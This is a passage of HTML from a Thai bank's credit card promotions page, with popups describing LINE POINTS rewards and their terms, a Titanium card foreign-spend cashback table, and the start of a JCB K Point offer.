                              <li class="item">สอบถามรายละเอียดเพิ่มเติม หรือ แจ้งปัญหาการได้รับ LINE POINTS กับเจ้าหน้าที่ LINE Pay ได้ทางโทรศัพท์ที่เบอร์ 02-026-3779 เวลา 9.00 - 22.00 น. หรือผ่านช่องทาง LINE OA: @lpcs เวลา 7.00 - 18.00 น. หรือเว็บไซต์
                                  <a class="link pxtm-click-linkClick" href="/th/disclaimer/Pages/disclaimers.aspx?redirect=aHR0cHM6Ly9jb250YWN0LWNjLmxpbmUubWUv">https://contact-cc.line.me/</a> และสอบถามรายละเอียดการสมัครบัตรฯ เพิ่มเติมกับธนาคาร ได้ที่ K-Contact Center
                                  <a class="tel1 link pxtm-hotline-linkClick" title="02-8888888" href="tel:028888888">02-8888888</a>
                              </li>
                              <li class="item">นอกเหนือจากเงื่อนไขการใช้ LINE POINTS ที่ระบุไว้ในข้อกำหนดและเงื่อนไขของรายการส่งเสริมการขายนี้แล้ว การใช้ LINE POINTS ในกิจกรรมอื่นให้เป็นไปตามข้อกำหนดและเงื่อนไขที่ระบุในลิงก์นี้
                                  <a class="link pxtm-click-linkClick" href="/th/disclaimer/Pages/disclaimers.aspx?redirect=aHR0cHM6Ly90ZXJtczIubGluZS5tZS9wb2ludGNsdWJfcG9pbnRfdGVybXMvc3AvP2xhbmc9ZW4%3D">https://terms2.line.me/pointclub_point_terms/sp/?lang=en</a> และเงื่อนไขการใช้บัตรฯ เป็นไปตามที่ธนาคารกำหนด สามารถตรวจสอบได้ที่ K-Contact Center
                                  <a class="tel1 link pxtm-hotline-linkClick" title="02-8888888" href="tel:028888888">02-8888888</a>
                              </li>
                          </ol>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
  <button type="button" class="mfp-close"></button>
</div>

<!-- popup spending -->
<div id="linepoints-spending" class="mfp-hide theme-linepoints">
  <div class="promotion-header">
      <div class="container-md">
          <h3 class="h5 c-green">คุ้มทะลุพิกัด! รับ LINE POINTS สูง! สูงสุด 1.5%* พร้อมโบนัสพิเศษ 700 LINE POINTS*</h3>
          <!-- <p class="c-black">คุ้มทะลุพิกัด! รับ LINE POINTS สูง! สูงสุด 1.5%* พร้อมโบนัสพิเศษ 700 LINE POINTS*</p> -->
          <p class="c-grey">ระยะเวลาโครงการ : 1 พ.ย. 66 - 31 ม.ค. 67</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <!-- <p class="f-20 c-green a-center"><strong>สิทธิพิเศษสำหรับบัตรเครดิต <span class="nw">LINE POINTS Credit Card</span></strong></p> -->
      <p class="f-20 a-center"><strong>คุ้มทะลุพิกัด! <br class="visible-w767">รับ LINE POINTS สูง! <span class="c-green">สูงสุด 1.5%*</span> <br class="visible-w767">พร้อมโบนัสพิเศษ <span class="c-green">700 LINE POINTS*</span></strong></p>
      <!-- <p class="f-20 a-center">รับ LINE POINTS สูง! <span class="c-green">สูงสุด 1.5%*</span> <span class="nw">พร้อมโบนัสพิเศษ</span> <span class="c-green">700 LINE POINTS*</span></p> -->
      <div class="box-bggray">
          <p class="a-center">รับ <img class="pos3" loading="lazy" width="24px" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/point.png" alt="point"> LINE POINTS ปกติ <strong class="c-green f-24">1%</strong></p>
          <p class="a-center c-black-6 mt-10 border-bt">คำนวณจากยอดใช้จ่ายตั้งแต่บาทแรก <span class="nw">รับสูงสุดตามวงเงินบัตรเครดิต</span>ถาวร<span class="nw">ของรอบบิลนั้น</span></p>
          
          <p class="a-center">รับ <img class="pos3" loading="lazy" width="24px" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/point.png" alt="point"> LINE POINTS พิเศษ <strong class="c-green f-24">0.5%</strong></p>
          <p class="a-center c-black-6 mt-10 border-rd">เพิ่มจาก LINE POINTS ปกติ 1%</p>

          <p class="a-center mtb-15-20"><span class="c-black-6">คำนวณจากยอดใช้จ่ายตั้งแต่บาทแรก</span> <span class="nw">รับสูงสุด 150 POINT</span> <span class="c-black-6">ต่อเดือนปฏิทิน</span></p>
          <img class="img-center" loading="lazy" width="15px" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/arrow.png" alt="arrow">

          <div class="box-green-inner">
              <img class="right-inner" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/right.png" alt="right">
              <p class="a-center">รับ <img class="pos3" loading="lazy" width="24px" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/point.png" alt="point"> LINE POINTS โบนัส <br class="visible-w767"><strong class="c-green f-24">700 POINT</strong></p>
              <p class="a-center mt-10"><span class="c-black-6">เมื่อมียอดใช้จ่ายสะสม / เดือนปฎิทิน <span class="nw">ตั้งแต่ 200,000 บาทขึ้นไป</span></span> <br>รับสูงสุด 700 POINT</p>
              <img class="left-inner" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/left.png" alt="left">
          </div>
      </div>

      <p class="a-center c-black-9">ลงทะเบียน SMS เพื่อเข้าร่วมรายการส่งเสริมการขาย ระหว่างวันที่ 1 พ.ย. 66 - 31 ม.ค. 67 เท่านั้น และ<br class="hidden-w767">ต้องมียอดใช้จ่ายสะสมที่เข้าเงื่อนไขการให้ LINE POINTS ตามปกติ 4,000 บาทขึ้นไป/บัตร/เดือนปฏิทิน จึงจะสามารถรับสิทธิประโยชน์<br class="hidden-w1024">ตามรายการส่งเสริมการขายนี้ได้</p>

      <div class="bg-darkgreen">
          <div class="img-ab">
              <img class="gif-mb" loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/cc-mobile-lpcc.gif" alt="cc-mobile-lpcc">
          </div>
          <div class="contentT">
              <p class="a-center c-white f-20"><strong>ลงทะเบียนผ่านระบบ SMS พิมพ์ <span class="nw"><span class="c-greenv2">LPCC</span> (เว้นวรรค)</span> <br>ตามด้วยหมายเลขบัตรเครดิต <span class="nw">12 หลักสุดท้าย</span></strong></p>
              <p class="a-center mt-10 c-white">ส่งมาที่ <span class="c-greenv2">4545888</span> <br class="visible-w767">(ค่าบริการครั้งละ 3 บาท)</p>
          </div>
      </div>

      <!-- <div class="btn-apply a-center mt-30">
          <a class="link more link-detail link-scroll pxtm-click-linkClick" href="/th/personal/creditcard/pages/kbank-linepoints.aspx" title="promotion - สิทธิพิเศษสำหรับบัตรเครดิต รายละเอียด">รายละเอียด</a>
          <a class="btn btn-app link-scroll pxtm-click-btnApply" href="#apply" title="promotion - สิทธิพิเศษสำหรับบัตรเครดิต รายละเอียดและเงื่อนไข">สมัครบัตร</a>
      </div> -->

      <div class="accordion-popup mt-40">
          <div class="accordion-group">
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="เงื่อนไขการรับ LINE POINTS ตามรายการส่งเสริมการขาย">เงื่อนไขการรับ LINE POINTS ตามรายการส่งเสริมการขาย</div>
                  <div class="accordion-content">
                      <div class="wrap">
                          <ul class="list-note">
                              <li class="item">บัตรเครดิตที่เข้าร่วมโครงการ: เฉพาะบัตรเครดิต LINE POINTS Credit Card ("บัตรเครดิต") เท่านั้น</li>
                              <li class="item">วิธีลงทะเบียน: ลงทะเบียนโดยส่ง SMS พิมพ์ LPCC (เว้นวรรค) ตามด้วยหมายเลขบัตรเครดิต LINE POINTS Credit Card 12 หลักสุดท้าย ส่งมาที่ 4545888 (ค่าบริการครั้งละ 3 บาท) และได้รับข้อความตอบกลับการลงทะเบียนระหว่างวันที่ 1 พฤศจิกายน 2566 - 31 มกราคม 2567 เท่านั้น</li>
                              <li class="item">ลงทะเบียนเพียงครั้งเดียวเพื่อรับสิทธิ์จากรายการส่งเสริมการขายนี้ โดยจะเริ่มได้รับสิทธิจากยอดใช้จ่ายตั้งแต่วันที่ 1 ของเดือนที่ผู้ถือบัตรทำการลงทะเบียน</li>
                              <li class="item">ผู้ถือบัตรต้องใช้จ่ายผ่านบัตรเครดิต LINE POINTS Credit Card ที่ลงทะเบียนเข้าร่วมรายการสำเร็จเท่านั้น โดยต้องมียอดใช้จ่ายสินค้าและ/หรือบริการที่เข้าเงื่อนไขการให้ LINE POINTS ตามปกติ 4,000 บาทขึ้นไป/บัตร/เดือนปฏิทิน เพื่อรับสิทธิพิเศษตามรายการส่งเสริมการขายนี้</li>
                              <li class="item">ธนาคารจะคำนวณ LINE POINTS พิเศษ และ LINE POINTS โบนัส เฉพาะยอดใช้จ่ายที่เข้าเงื่อนไขการให้ LINE POINTS ปกติ ระหว่างวันที่ 1 พฤศกายน 2566 - 31 มกราคม 2567 เท่านั้น</li>
                          </ul>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="วิธีการคำนวณ LINE POINTS ตามรายการส่งเสริมการขาย">วิธีการคำนวณ LINE POINTS ตามรายการส่งเสริมการขาย</div>
                  <div class="accordion-content">
                      <div class="wrap">
                          <ul class="list-note mb-10">
                              <li class="item">
                                  <b>LINE POINTS ปกติ 1%</b>
                                  <span class="pos05">
                                      <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none">
                                          <path d="M8 10L12 6L8 2" stroke="#00A94F" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
                                          <path d="M2 10L6 6L2 2" stroke="#00A94F" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
                                      </svg>
                                  </span>
                                  คำนวณจากยอดใช้จ่ายแต่ละรายการ (เซลล์สลิป) และ จำนวน LINE POINTS ที่จะได้รับจะถูกคำนวณเป็นจำนวนเต็ม โดยตัดทศนิยมออก โดยได้รับสูงสุด ไม่เกิน 1% ของวงเงินบัตรเครดิตถาวรของรอบบิลนั้น
                              </li>
                              <li class="item">
                                  <b>LINE POINTS พิเศษ 0.5%</b>
                                  <span class="pos05">
                                      <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none">
                                          <path d="M8 10L12 6L8 2" stroke="#00A94F" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
                                          <path d="M2 10L6 6L2 2" stroke="#00A94F" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
                                      </svg>
                                  </span>
                                  คำนวณจากยอดใช้จ่ายสะสมในเดือนปฏิทินนั้นๆ และ จำนวน LINE POINTS ที่จะได้รับจะถูกคำนวณเป็นจำนวนเต็ม โดยตัดทศนิยมออก จำกัดการรับ LINE POINTS พิเศษ สูงสุด 150 พอยท์/บัตร/เดือนปฏิทิน
                              </li>
                              <li class="item">
                                  <b>LINE POINTS โบนัส 700 พอยท์</b>
                                  <span class="pos05">
                                      <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none">
                                          <path d="M8 10L12 6L8 2" stroke="#00A94F" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
                                          <path d="M2 10L6 6L2 2" stroke="#00A94F" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>
                                      </svg>
                                  </span>
                                  รับ LINE POINTS โบนัส 700 พอยท์ ต่อเดือนปฏิทิน เมื่อมียอดใช้จ่ายสะสม/เดือนปฏิทิน ตั้งแต่ 200,000 บาทขึ้นไป
                              </li>
                          </ul>
                          <p class="c-black-6">ทั้งนี้ ธนาคารจะคำนวณยอดใช้จ่ายเพื่อรับ LINE POINTS ปกติ 1%, LINE POINTS พิเศษ 0.5% และ LINE POINTS โบนัส 700 พอยท์ เฉพาะยอดใช้จ่ายที่เข้าเงื่อนไขการให้ LINE POINTS ตามปกติ เท่านั้น</p>
                          <ul class="list-note mt-10">
                              <li class="item">ผู้ถือบัตรจะต้องเปิดบัญชี LINE Pay และทำการเพิ่มบัตรเครดิตเข้ากับบัญชี LINE Pay เพื่อรองรับ LINE POINTS พิเศษ และ/หรือ LINE POINTS โบนัส จากรายการส่งเสริมการขายนี้ และผู้ถือบัตรจะต้องคงสถานะการเพิ่มบัตรเครดิตเข้ากับบัญชี LINE Pay จนกว่าจะได้รับ LINE POINTS พิเศษ และ/หรือ LINE POINTS โบนัส หากผู้ถือบัตรไม่คงสถานะการเพิ่มบัตรตามที่กำหนดถือว่าผู้ถือบัตรสละสิทธิ์การรับ LINE POINTS พิเศษ และ/หรือ LINE POINTS โบนัสจากรายการส่งเสริมการขายนี้ <br>
                                  <p class="mt-10"><b>ข้อควรระวัง :</b> หากใช้บัตรก่อนเพิ่มบัตรหรือใช้บัตรในวันที่เพิ่มบัตรจะไม่ได้รับ LINE POINTS</p>
                              </li>
                              <li class="item">สามารถเพิ่มบัตรเครดิต LINE POINTS Credit Card ได้ 1 บัตร กับ 1 บัญชี LINE Pay เท่านั้น</li>
                              <li class="item">ธนาคารจะคำนวณ LINE POINTS พิเศษ และ LINE POINTS โบนัส คืนเข้าบัญชี LINE Pay ที่มีการเพิ่มบัตรเรียบร้อยแล้ว ภายใน 30 วัน หลังจากสิ้นสุดเดือนที่มีการใช้จ่ายผ่านบัตรเครดิต</li>
                          </ul>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="ข้อกำหนดและเงื่อนไขอื่นๆ">ข้อกำหนดและเงื่อนไขอื่นๆ</div>
                  <div class="accordion-content">
                      <div class="wrap">
                          <ul class="list-note mt-10">
                              <li>ผู้ถือบัตรที่ได้รับสิทธิพิเศษนี้ต้องมีสถานะสินเชื่อเป็นปกติ มีประวัติการชำระเงินที่ดี ไม่ผิดนัดชำระเงินตามสัญญาใดๆ กับธนาคาร ไม่เคยฝ่าฝืนระเบียบข้อบังคับหรือเงื่อนไขใดๆ ของธนาคาร และคงสภาพการเป็นผู้ถือบัตรอยู่จนถึงขณะรับ LINE POINTS ปกติ, LINE POINTS พิเศษ และ LINE POINTS โบนัส</li>
                              <li>กรณีที่บัตรเครดิตมีสถานะถูกยกเลิกไม่ว่ากรณีใดๆ ก็ตาม ธนาคารมีสิทธิ์ยกเลิก LINE POINTS พิเศษ และ LINE POINTS โบนัสที่ยังไม่ได้เข้าคะแนนให้กับผู้ถือบัตร</li>
                              <li>ผู้ถือบัตรจะเริ่มได้รับ LINE POINTS ปกติ จากรายการใช้จ่ายผ่านบัตรเครดิตที่เกิดขึ้นในวันถัดไปนับจากวันที่ผู้ถือบัตรเพิ่มบัตรเครดิตเข้ากับบัญชี LINE Pay และ LINE POINTS ปกติ จะเข้าวันถัดไปนับจากวันที่ร้านค้าเรียกเก็บเงินจากธนาคาร</li>
                              <li>เมื่อ LINE POINTS พิเศษและ LINE POINTS โบนัส ถูกโอนเข้าบัญชี LINE Pay ของผู้ถือบัตร ผู้ถือบัตรจะได้รับการแจ้งเตือน (Notification) ผ่านบัญชีทางการ LINE Wallet (LINE Wallet Official Account) เพื่อเป็นการยืนยันการรับ LINE POINTS ดังกล่าว</li>
                              <li>LINE POINTS ปกติ, LINE POINTS พิเศษ และ LINE POINTS โบนัสจะมีอายุการใช้งานเป็นระยะเวลา 365 วัน นับตั้งแต่ผู้ใช้งานได้รับ LINE POINTS หากพ้นระยะเวลาดังกล่าวแล้ว LINE POINTS จะถูกยกเลิกและผู้ใช้งานจะไม่สามารถขอคืน/ใช้ LINE POINTS ดังกล่าวได้</li>
                              <li>LINE POINTS 1 พอยท์ มีมูลค่าเท่ากับ 1 บาท โดยสามารถนำไปใช้เป็นส่วนลดในการซื้อสินค้า และบริการต่างๆ ผ่านช่องทาง LINE STORE และการชำระเงินผ่าน ไลน์ เพย์ (LINE Pay) ทั้งออนไลน์และตามเคาน์เตอร์รับชำระเงินต่างๆ ตามเงื่อนไขที่บริษัท ไลน์ เพย์ (ประเทศไทย) จำกัด ("บริษัท") กำหนด</li>
                              <li>ผู้ถือบัตรไม่สามารถโอนสิทธิ์ในการรับ LINE POINTS ให้แก่ผู้อื่น และไม่สามารถแลก เปลี่ยน หรือทอนเป็นเงินสด หรือของรางวัลอื่นได้ทุกกรณี และรายการส่งเสริมการขายนี้ไม่สามารถใช้ร่วมกับสิทธิประโยชน์หรือรายการส่งเสริมการขายอื่นได้</li>
                              <li>ผู้ถือบัตรสามารถตรวจสอบข้อกำหนดและเงื่อนไขของ LINE POINTS สิทธิพิเศษของบัตรและเงื่อนไขโปรโมชั่นเพิ่มเติมได้ที่ <a href="/th/personal/creditcard/pages/kbank-linepoints.aspx" class="link pxtm-click-linkClick" title="highlight_-_สิทธิพิเศษสำหรับบัตรเครดิต สิทธิพิเศษของบัตรและเงื่อนไขโปรโมชั่นเพิ่มเติม">ที่นี่</a></li>
                              <li>กรณีที่ผู้ถือบัตรมีการลงทะเบียนหมายเลขบัตรเครดิต มากกว่า 1 ใบ ธนาคารจะมอบ LINE POINTS พิเศษ และ LINE POINTS โบนัส เข้าบัญชี LINE Pay ที่ผู้ถือบัตรคงสถานะการผูกบัตรเครดิต LINE POINTS Credit Card ไว้เท่านั้น</li>
                              <li><b>ยอดใช้จ่ายที่ไม่ร่วมรายการ :</b> รายการซื้อแบบแบ่งจ่ายรายเดือน KBank Smart Pay 0% รายการค่าชำระสินค้า/บริการที่มีการขอคืน เปลี่ยนแปลง หรือยกเลิกในภายหลัง และยอดใช้จ่ายที่ไม่เข้าเงื่อนไขการให้ LINE POINTS ปกติ</li>
                              <li>กรณีผู้ถือบัตรจ่ายแบบชำระเต็มจำนวน แล้วเปลี่ยนเป็นรายการผ่อนชำระ Smart Pay By Phone หรือ Smart Pay by K PLUS ในภายหลัง จะไม่ได้รับ LINE POINTS ปกติ, LINE POINTS พิเศษ และ LINE POINTS โบนัสซ้ำ</li>
                              <li>ธนาคารและ/หรือบริษัทขอสงวนสิทธิในการตรวจสอบข้อมูล ยกเลิกการให้ หรือเรียกคืนสิทธิพิเศษ หากธนาคารและ/หรือบริษัทตรวจสอบพบว่าผู้ถือบัตรมีคุณสมบัติไม่ถูกต้องหรือไม่เป็นไปตามเงื่อนไขที่ธนาคารและ/หรือบริษัทกำหนด และ/หรือตรวจสอบพบว่ามีการนำบัตรไปใช้จ่ายที่เข้าข่ายเพื่อการค้าและการพาณิชย์ หรือใช้จ่ายในกิจการของผู้ถือบัตรเอง และ/หรือพบว่าผู้ถือบัตรใช้บัตรแทนการชำระหนี้ซึ่งไม่ได้เกิดมาจากการชำระค่าสินค้า และ/หรือบริการ และ/หรือไม่มีการชำระค่าสินค้าและ/หรือบริการจริง หรือกรณีบัตรถูกนำไปใช้โดยทุจริต มีการใช้สิทธิเข้าร่วมรายการส่งเสริมการขายโดยไม่สุจริต ฉ้อฉล ทุจริต หรือดำเนินการใดๆ อันมิชอบด้วยกฎหมาย หรือไม่เป็นไปตามนโยบายของธนาคารและ/หรือบริษัท หรือมีการผิดนัดชำระหนี้ หรือกระทำผิดข้อกำหนดและเงื่อนไขการใช้บัตรเครดิต</li>
                              <li>กรณีที่มีการขอคืน เปลี่ยนแปลง หรือยกเลิกการชำระค่าสินค้าและ/หรือบริการ หรือรับเงินคืนจากการซื้อสินค้าและ/หรือ บริการ ไม่ว่ากรณีใดๆ หรือกรณีธนาคารตรวจสอบพบว่ารายการใดๆ เป็นการใช้จ่ายที่ผิดข้อกำหนดและเงื่อนไขที่ธนาคารกำหนด ภายหลังจากที่ธนาคารได้มอบ LINE POINTS ปกติ, LINE POINTS พิเศษ และ/หรือ LINE POINTS โบนัส ให้แก่ผู้ถือบัตรไปแล้ว ธนาคารสงวนสิทธิ์ที่จะดำเนินการหัก LINE POINTS นั้น ที่ผู้ถือบัตรได้รับออกจากบัญชี LINE Pay ของผู้ถือบัตรโดยไม่ต้องแจ้งให้ผู้ถือบัตรทราบล่วงหน้า</li>
                              <li>ในกรณีที่มีการแก้ไข เปลี่ยนแปลง หรือเพิ่มเติมข้อกำหนดและเงื่อนไขของรายการส่งเสริมการขาย และ/หรือกรณีที่มีการเปลี่ยนแปลงของรางวัล/สิทธิพิเศษตามรายการส่งเสริมการขาย และ/หรือยกเลิกรายการส่งเสริมการขายนี้ ไม่ว่าจะด้วยเหตุใด ๆ ก็ตาม ธนาคารจะประกาศให้ทราบผ่านทางช่องทาง <a href="/th/personal/creditcard/pages/kbank-linepoints.aspx" class="link pxtm-click-linkClick" title="highlight - สิทธิพิเศษสำหรับบัตรเครดิต ช่องทาง ประกาศการแก้ไข เปลี่ยนแปลง">https://www.kasikorbank.com/th/personal/CreditCard/Pages/kbank-linepoints.aspx</a></li>
                              <li>วิธีการคำนวณสิทธิ์และการให้สิทธิประโยชน์ LINE POINTS ที่ผู้ถือบัตรมีสิทธิได้รับเป็นไปตามวิธีที่ธนาคารกำหนด โดยใช้ข้อมูลที่ได้รับผ่านระบบของธนาคาร</li>
                              <li>หากมีข้อโต้แย้งเกี่ยวกับการคำนวณและการเข้า LINE POINTS พิเศษ และ LINE POINTS โบนัส ผู้ถือบัตรฯ สามารถติดต่อมายังธนาคารภายใน 120 วัน นับจากวันที่สิ้นสุดระยะเวลาส่งเสริมการขาย (วันที่ 31 มกราคม 2567) เพื่อให้ธนาคารตรวจสอบความถูกต้อง หากเกินระยะเวลาดังกล่าวถือว่าผู้ถือบัตรยอมรับว่าการคำนวณและการเข้า LINE POINTS พิเศษ และ LINE POINTS โบนัสถูกต้องทั้งหมด</li>
                              <li>กรณีมีข้อขัดแย้ง ข้อขัดข้อง หรือ ข้อพิพาทในเรื่องคู่มือการใช้งาน LINE POINTS ตลอดจนข้อกำหนดและเงื่อนไขการสะสม LINE POINTS ให้คำตัดสินของธนาคารถือเป็นที่สิ้นสุด</li>
                              <li>ข้อกำหนดและเงื่อนไขของ LINE POINTS อื่นๆ เป็นไปตามที่บริษัทกำหนด และเงื่อนไขการใช้บัตรเครดิตเป็นไปตามที่ธนาคารกำหนด</li>
                              <li>สอบถามรายละเอียดเพิ่มเติม หรือ แจ้งปัญหาการได้รับ LINE POINTS กับเจ้าหน้าที่ LINE Pay ได้ทางโทรศัพท์ที่เบอร์ 02-026-3779 เวลา 9.00 - 22.00 น. หรือผ่านช่องทาง LINE OA: @lpcs เวลา 7.00 - 18.00 น. หรือเว็บไซต์ <a href="/th/disclaimer/pages/disclaimers.aspx?redirect=aHR0cHM6Ly9jb250YWN0LWNjLmxpbmUubWUv" class="link pxtm-click-linkClick" title="highlight_-_สิทธิพิเศษสำหรับบัตรเครดิต_สอบถามรายละเอียดเพิ่มเติม">https://contact-cc.line.me/</a> และสอบถามรายละเอียดเกี่ยวกับการใช้บัตรเครดิต ได้ที่ K-Contact Center <a href="tel:02-8888888" class="tel1 link pxtm-hotline-linkClick" title="highlight_-_สิทธิพิเศษสำหรับบัตรเครดิต_Hotline">02-8888888</a></li>
                          </ul>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
  <button type="button" class="mfp-close"></button>
</div>

<!-- popup tita cc main -->
<div id="popup-masstita-main" class="mfp-hide theme-popup">
  <div class="promotion-header">
      <div class="container-md">
          <h3 class="h5 c-green">เที่ยวต่างประเทศ ใช้จ่ายฟิน ๆ รับเครดิตเงินคืนเพิ่มสุดคุ้ม</h3>
          <p class="c-grey">ระยะเวลาโปรโมชัน : 15 ต.ค. 66 - 31 ม.ค. 67</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <div class="section-title">
          <p class="f-20"><strong>เที่ยวต่างประเทศกับบัตรเครดิตมาสเตอร์การ์ด Titanium กสิกรไทย <br class="hidden-w767">เมื่อช้อปสะสมยอดใช้จ่ายเป็นสกุลเงินต่างประเทศ <span class="nw">(ยกเว้นรายการใช้จ่ายออนไลน์)</span></strong></p>
          <p class="f-24 mt-10 text-green"><strong>รับเครดิตเงินคืนรวมสูงสุด  <br class="show-xs"> 12,000 บาท</strong></p>
      </div>

      <div class="section-detail section-detail-tita">
          <div class="container-register">
              <div class="content-table">
                  <div class="box-table">
                      <div>
                          <table id="table-detail1">
                              <thead>
                                  <tr class="bg-green1">
                                      <th>สะสมยอดใช้จ่าย <br class="visible-w767">(ต่อเดือน) <br>เป็นสกุลเงินต่างประเทศ</th>
                                      <th>รับเครดิตเงินคืน</th>
                                  </tr>
                              </thead>
                              <tbody>
                                  <tr>
                                      <td>ทุก 5,000 บาท</td>
                                      <td>รับเครดิตเงินคืน <br class="visible-w767"><span class="t-green">80 บาท <small class="nw">(สูงสุด 640 บาท)</small></span></td>
                                  </tr>
                                  <tr>
                                      <td>ทุก 50,000 บาท</td>
                                      <td>รับเครดิตเงินคืน <br class="visible-w767"><span class="t-green">900 บาท <small class="nw">(สูงสุด 1,800 บาท)</small></span></td>
                                  </tr>
                                  <tr>
                                      <td>ยอดใช้จ่าย <br class="visible-w767">150,000 บาท ขึ้นไป</td>
                                      <td>รับเครดิตเงินคืน <br class="visible-w767"><span class="t-green">3,000 บาท <small class="nw">(สูงสุด 3,000 บาท)</small></span></td>
                                  </tr>
                                  <tr>
                                      <td colspan="2">
                                        จำกัดเครดิตเงินคืนสูงสุด 3,000 บาท / ท่าน / เดือน <span class="nw">รวมตลอดรายการ</span>จำกัดเครดิตเงินคืนสูงสุด <span class="nw">12,000 บาท</span> <br class="hidden-w767"><span class="nw">ตลอดรายการส่งเสริมการขาย</span>
                                      </td>
                                  </tr>
                              </tbody>
                          </table>
                      </div>
                  </div>
              </div>
          </div>
      </div>  
      
      <div class="section-detail section-detail3">
          <div class="content-register">
              <div class="head-register">
                  <p class="text-white f-20"><strong>สามารถลงทะเบียน<span class="nw">เข้าร่วมโครงการ</span>ได้ 2 ช่องทาง</strong></p>
                  <p class="text-white">ลงทะเบียนครั้งเดียวตลอดรายการ</p>
              </div>
              <div class="container-register con-regis">
                  <div class="via-web">
                      <p class="f-20 a-center"><strong>ลงทะเบียนผ่านเว็บไซต์</strong></p>
                      <div class="img-phone">
                          <img loading="lazy" width="300" src="/SiteCollectionDocuments/kcc/titanium/img/web-titanium.png" alt="web">
                          <div class="btn-des">
                              <a href="/th/apply/pages/cc-titaniuminterspend.aspx" class="btn-regismass pxtm-click-linkClick" title="highlight_-_เที่ยวต่างประเทศ ใช้จ่ายฟินฟิน_กรอกข้อมูลลงทะเบียน">กรอกข้อมูลลงทะเบียนได้ที่นี่</a>
                              <!-- <p class="btn-note">ลงทะเบียนครั้งเดียว ตลอดรายการ</p> -->
                          </div>
                      </div>
                      <div class="box-or">หรือ</div>
                  </div>
                  <div class="via-sms">
                      <p class="f-20 a-center"><strong>ลงทะเบียนผ่าน SMS</strong></p>
                      <div class="img-gif">
                          <img loading="lazy" width="252" src="/SiteCollectionDocuments/kcc/titanium/img/cc-mobile-mcc.gif" alt="sms">
                          <div class="sms-des">
                              <p class="f-18 c-green mb-10"><strong>วิธีการลงทะเบียน</strong></p>
                              <p class="c-black-6 mb-10 mb-8-mb">พิมพ์ <strong class="c-green">MCC</strong> เว้นวรรค ตามด้วยหมายเลข <br>บัตรเครดิต 12 หลักสุดท้าย</p>
                              <p class="c-black-6 mb-10 mb-4-mb">ส่งมาที่ <strong class="c-green">4545888</strong> <span class="nw">(ค่าบริการครั้งละ 3 บาท)</span></p>
                              <!-- <p class="btn-note">ลงทะเบียนครั้งเดียว ตลอดรายการ</p> -->
                          </div>
                      </div>
                  </div>                    
              </div>
          </div>
      </div>

      <div class="btn-apply align-left mt-30 mb-30">
        <a href="/th/apply/pages/cc-titaniuminterspend.aspx#condition1" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_เที่ยวต่างประเทศ ใช้จ่ายฟินฟิน เงื่อนไขการเข้าร่วมโครงการ"><span>เงื่อนไขการเข้าร่วมโครงการ</span></a>
        <a href="/th/apply/pages/cc-titaniuminterspend.aspx#condition2" class="kcc-link-more pxtm-click-linkClick" title="highlight_-_เที่ยวต่างประเทศ ใช้จ่ายฟินฟิน เงื่อนไขการรับเครดิตเงินคืน"><span>เงื่อนไขการรับเครดิตเงินคืน</span></a>
      </div>
  </div>
</div>

<!-- popup jcb cc main -->
<div id="popup-massjcb-main" class="mfp-hide theme-popup">
  <div class="promotion-header">
      <div class="container-md">
          <h3 class="h5 c-green">เที่ยวสุดคุ้ม ทั้งในและต่างประเทศ รับ K Point เพิ่มพิเศษ</h3>
          <p class="c-grey">ระยะเวลาโปรโมชัน : 15 ต.ค. 66 - 31 ม.ค. 67</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <div class="section-title">
          <p class="f-20"><strong>สิทธิพิเศษสำหรับผู้ถือ<br class="visible-w767">บัตรเครดิตเจซีบีกสิกรไทย</strong></p>
          <p class="f-24 mt-10 text-green"><strong>รับคะแนน <img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-title_desktop.png" width="28" alt="K Point"> K Point <br class="visible-w767">พิเศษสูงสุด 344,000 คะแนน</strong></p>
      </div>

      <div class="section-detail section-detail-jcb">
          <div class="container-register">
              <div class="content-table">
                  <p class="t-18"><strong>เมื่อใช้จ่ายกับหมวด หรือ <br class="visible-w767">ร้านค้าที่ร่วมรายการในประเทศ</strong></p>
                  <p class="t-20 text-green mt-10"><strong>รับคะแนน <img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-title_desktop.png" width="22" alt="K Point"> K Point พิเศษสูงสุด 144,000 คะแนน*</strong></p>
                  <div class="box-table">
                      <div>
                          <table id="table-detail1">
                              <thead>
                                  <tr class="bg-green1">
                                      <th class="w-50">ยอดใช้จ่ายสะสม<br class="visible-w767">ผ่านบัตร<br class="hidden-w767">(บาท)</th>
                                      <th class="w-50">รับคะแนน <img src="/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/icon/massoversea_kpoint-table_desktop.png" width="22" alt="K Point"> K Point*<br>
                                          สำหรับบัตรเครดิตเจซีบีกสิกรไทย</th>
                                  </tr>
                              </thead>
                              <tbody>
                                  <tr>
